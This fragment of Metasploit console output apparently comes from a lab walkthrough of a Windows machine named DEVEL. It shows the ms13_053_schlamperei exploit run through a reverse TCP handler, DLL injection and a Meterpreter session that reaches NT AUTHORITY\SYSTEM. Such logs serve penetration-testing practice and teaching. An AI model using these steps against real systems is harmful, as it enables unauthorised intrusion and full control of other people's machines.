 Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
32 shell x86/windows Shell Banner: Spawn Shell... Microsoft Windows [Version 6.1.7600] Copyright
...
33 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL
msf6 exploit(windows/local/ms13_053_schlamperei) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4446
[*] Launching notepad to host the exploit...
[+] Process 368 launched.
[*] Reflectively injecting the exploit DLL into 368...
[*] Injecting exploit into 368...
[*] Found winlogon.exe with PID 428
[*] Sending stage (175174 bytes) to 10.10.10.5
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Meterpreter session 34 opened (10.10.14.11:4446 -> 10.10.10.5:49240) at 2022-06-06 16:10:36 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd /users/Administrator
meterpreter > ls